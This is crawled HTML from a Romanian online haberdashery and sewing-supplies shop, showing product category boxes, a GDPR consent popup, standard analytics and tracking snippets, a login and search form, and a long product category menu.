<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/490_categorie.png" width="503" height="628" itemprop="image" alt="Etichete Adezive la Comanda Etichete Adezive la Comanda" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Adezive la Comanda</span>

</a> 
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/4752_categorie.png" width="451" height="537" itemprop="image" alt="Etichete Tesute - Marimi  Etichete Tesute - Marimi " class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Tesute - Marimi </span>

</a> 
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/486_categorie.png" width="669" height="529" itemprop="image" alt="Etichete Tesute la Comanda Etichete Tesute la Comanda" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Tesute la Comanda</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "390600",
      "name": "Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600",
      "list_name": "Search Results",
      "brand": "",
      "category": "Etichete din Lemn si Imitatie Piele",
      "list_position": 1,
      "price": '6.1226'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17855
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

